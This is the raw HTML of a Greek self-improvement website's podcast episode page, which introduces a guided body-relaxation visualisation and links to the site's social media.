	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37631"><a href="https://apofasizo.gr/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%ce%ac%ce%bd%ce%b5%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80/" class="elementor-sub-item" tabindex="-1">Πως να πετυχαίνεις εύκολα, άνετα και απλά!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33589"><a href="https://apofasizo.gr/olataseminaria/" class="elementor-sub-item" tabindex="-1">Όλα τα σεμινάρια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31154"><a href="https://apofasizo.gr/akadimia/" class="elementor-item" tabindex="-1">ΑΚΑΔΗΜΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40559"><a href="https://apofasizo.gr/podcasts/" class="elementor-item" tabindex="-1">PODCASTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45730"><a href="https://troposzois.gr/" class="elementor-item" tabindex="-1">TΡΟΠΟΣ ΖΩΗΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29831"><a href="https://apofasizo.gr/eshop/" class="elementor-item" tabindex="-1">eShop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33012"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32968"><a href="https://apofasizo.gr/cart/" class="elementor-sub-item" tabindex="-1">Καλάθι</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32965"><a href="https://apofasizo.gr/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32967"><a href="https://apofasizo.gr/my-account/edit-account/" class="elementor-sub-item" tabindex="-1">Account details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΑΠΟΨΕΙΣ | ΣΚΕΨΕΙΣ | ΝΕΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31777"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/" class="elementor-sub-item" tabindex="-1">Νέα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31776"><a href="https://apofasizo.gr/category/%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7/" class="elementor-sub-item" tabindex="-1">Για συζήτηση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://apofasizo.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c2fd8 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4c2fd8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header>

	

	
	<main id="content" class="neve-main">

		<div data-elementor-type="single-post" data-elementor-id="39998" class="elementor elementor-39998 elementor-location-single post-43204 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-oramatismos criteria-our-episodes" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-53703ab4 e-flex e-con-boxed e-con e-parent" data-id="53703ab4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2226afa4 e-con-full e-flex e-con e-parent" data-id="2226afa4" data-element_type="container">
				<div class="elementor-element elementor-element-2aee571a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="2aee571a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-1024x1024.jpeg" class="attachment-large size-large wp-image-43205" alt="" srcset="https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-1024x1024.jpeg 1024w, https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-300x300.jpeg 300w, https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-150x150.jpeg 150w, https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-768x768.jpeg 768w, https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-1536x1536.jpeg 1536w, https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-2048x2048.jpeg 2048w, https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-600x600.jpeg 600w, https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-100x100.jpeg 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7cc3370c e-con-full e-flex e-con e-parent" data-id="7cc3370c" data-element_type="container">
		<div class="elementor-element elementor-element-2cd58cd7 e-con-full e-flex e-con e-parent" data-id="2cd58cd7" data-element_type="container">
				<div class="elementor-element elementor-element-39adfbd8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="39adfbd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ΟΔΗΓΙΕΣ &#8211; Οραματισμός χαλάρωσης σώματος</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-24eb96f0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="24eb96f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://podcasters.spotify.com/pod/show/apofasizo/episodes/--e2dhi1u" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Άκου το επεισόδιο</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-201890a3 e-con-full e-flex e-con e-parent" data-id="201890a3" data-element_type="container">
				<div class="elementor-element elementor-element-54993ef7 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="54993ef7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share it:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-76d8b332 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="76d8b332" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-reddit" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-38ba0a5d e-flex e-con-boxed e-con e-parent" data-id="38ba0a5d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-47a5384c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="47a5384c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400">Καλώς ήρθες σ’ ένα διαφορετικό επεισόδιο του podcast “Η ΔΥΝΑΜΗ ΤΗΣ ΓΝΩΣΗΣ” από το ΑποφασίΖΩ. Στο συγκεκριμένο απόσπασμα η Αγάπη θα σε καθοδηγήσει προκειμένου να πραγματοποιήσεις τον πρώτο σου οραματισμό χαλάρωσης σώματος! </span></p>
<p><span style="font-weight: 400">Σου ευχόμαστε καλή απόλαυση! </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400">Μπορείς να μοιραστείς τις σκέψεις ή τις εντυπώσεις σου για το επεισόδιο, αλλά και να μάθεις περισσότερα για εμάς στους συνδέσμους που ακολουθούν:</span></p>
<p><span style="font-weight: 400">Ακολούθησέ μας στο Instagram: </span><a href="https://www.instagram.com/apofasizo/"><span style="font-weight: 400">⁠⁠⁠⁠⁠https://www.instagram.com/apofasizo/⁠⁠⁠⁠⁠</span></a></p>
<p><span style="font-weight: 400">Ακολούθησέ μας στο Facebook: </span><a href="https://el-gr.facebook.com/ApofasiZo/"><span style="font-weight: 400">⁠⁠⁠⁠⁠https://el-gr.facebook.com/ApofasiZo/⁠⁠⁠⁠⁠</span></a></p>
<p><span style="font-weight: 400">Κάνε subscribe στο YouTube κανάλι μας: </span><a href="https://www.youtube.com/apofasizo"><span style="font-weight: 400">⁠⁠⁠⁠⁠https://www.youtube.com/apofasizo⁠⁠⁠⁠⁠</span></a></p>
<p><span style="font-weight: 400">Ενημερώσου για τα σεμινάρια προσωπικής ανάπτυξης και τις εκδόσεις μας στο: </span><a href="https://apofasizo.gr/"><span style="font-weight: 400">⁠⁠⁠⁠https://apofasizo.gr/⁠⁠⁠⁠</span></a></p>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87992cb e-flex e-con-boxed e-con e-parent" data-id="87992cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb141a8 elementor-post-navigation-borders-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-post-navigation" data-id="eb141a8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://apofasizo.gr/podcast/059-%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%b2%cf%81%cf%89-%cf%84%ce%bf-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%bf%cf%85-%ce%ba%ce%af%ce%bd%ce%b7%cf%84%cf%81%ce%bf/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">ΠΡΟΗΓΟΥΜΕΝΟ</span><span class="post-navigation__prev--title">059: Πώς να βρω το πραγματικό μου κίνητρο;</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://apofasizo.gr/podcast/060-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">ΕΠΟΜΕΝΟ</span><span class="post-navigation__next--title">060: Οραματισμός χαλάρωσης σώματος</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Κύλιση στην κορυφή"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<div data-elementor-type="footer" data-elementor-id="32178" class="elementor elementor-32178 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24aa0b9 e-flex e-con-boxed e-con e-parent" data-id="24aa0b9" data-element_type="container" id="newslett" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0562dd5 e-flex e-con-boxed e-con e-child" data-id="0562dd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bc44fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-html" data-id="2bc44fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-TapfYF"></div>
<div class="klaviyo-form-SgWicU"></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d9070 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="86d9070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b793f51 exad-glass-effect-no exad-sticky-section-no" data-id="b793f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ce193 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="74ce193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="300" height="79" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png" class="attachment-medium size-medium wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1543618 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="1543618" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/ApofasiZo">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfa6417 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="bfa6417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/apofasizo/?igshid=YmMyMTA2M2Y%3D">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34855cf elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="34855cf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.youtube.com/channel/UCwruI4O-_FAKtRRjbLuN07g">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-359562b elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="359562b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F18282486%2F">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6febd8c exad-glass-effect-no exad-sticky-section-no" data-id="6febd8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92eb76f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="92eb76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/">Όραμα και Στόχοι</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-365c355 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="365c355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/">Η Μέθοδός μας</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-814a67a elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="814a67a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://troposzois.gr/">Τρόπος Ζωής</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe1dc elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="c2fe1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/akadimia/">Ακαδημία</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a176bd exad-glass-effect-no exad-sticky-section-no" data-id="4a176bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bdb5 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="847bdb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/seminar/">Σεμινάρια</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-234a52a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="234a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-635e710 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="635e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e826eca elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="e826eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08b3943 exad-glass-effect-no exad-sticky-section-no" data-id="08b3943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb426d8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb426d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Επικοινωνήστε μαζί μας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca2842c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ca2842c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑποφασίΖΩ - Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΟΕ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8af4774 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8af4774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Πανόρμου 70-72, Αμπελόκηποι, Αθήνα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f2b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="9cc1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">info@apofasizo.gr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a10a1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a1a10a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Τηλ: 210 6459500</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!--/.wrapper-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34944295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34944295-2');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%9F%CE%94%CE%97%CE%93%CE%99%CE%95%CE%A3+-+%CE%9F%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82+%CF%83%CF%8E%CE%BC%CE%B1%CF%84%CE%BF%CF%82&cd%5Bpost_type%5D=podcast&cd%5Bpost_id%5D=43204&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=apofasizo.gr%2Fpodcast%2F%25CE%25BF%25CE%25B4%25CE%25B7%25CE%25B3%25CE%25B9%25CE%25B5%25CF%2583-%25CE%25BF%25CF%2581%25CE%25B1%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B9%25CF%2583%25CE%25BC%25CF%258C%25CF%2582-%25CF%2587%25CE%25B1%25CE%25BB%25CE%25AC%25CF%2581%25CF%2589%25CF%2583%25CE%25B7%25CF%2582-%25CF%2583%25CF%258E%25CE%25BC%25CE%25B1%25CF%2584%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/6kld8xf8/5ugo4.css" media="all"/>
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
